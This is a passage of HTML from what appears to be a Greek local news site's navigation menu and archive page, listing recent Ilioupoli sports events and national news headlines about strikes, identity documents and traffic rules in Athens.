	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/3x3-hoops-event-ilioupoli2025.png" alt="Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-08-26T11:56:01+00:00" itemprop="datePublished">
					26-Αυγ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" itemprop="url">
						Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/archive-link" class="pathway">ΑΡΧΕΙΟ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>ΕΛΛΑΔΑ</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								
<div class="t3-content " itemscope itemtype="http://schema.org/Blog">

		<div class="page-header">
		<h1 class="page-title"> ΑΡΧΕΙΟ </h1>
	</div>
		
	
	
	
			<div class="items-leading">
				<div class="leading leading-0"
				 itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
			

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/archive-link/38-ellada/politics-greece/128-2015-06-08-23-22-08" itemprop="url" title="Τσίπρας-Ανανεωτικοί: Καβγάδες μετά το διαζύγιο">
				Τσίπρας-Ανανεωτικοί: Καβγάδες μετά το διαζύγιο</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
